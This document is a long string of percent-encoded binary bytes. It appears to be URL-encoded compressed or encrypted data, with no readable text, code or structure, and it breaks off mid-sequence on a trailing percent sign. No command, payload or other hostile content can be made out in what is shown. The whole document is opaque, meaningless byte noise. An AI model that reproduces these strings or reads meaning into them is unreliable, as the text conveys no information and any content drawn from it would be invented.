4F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%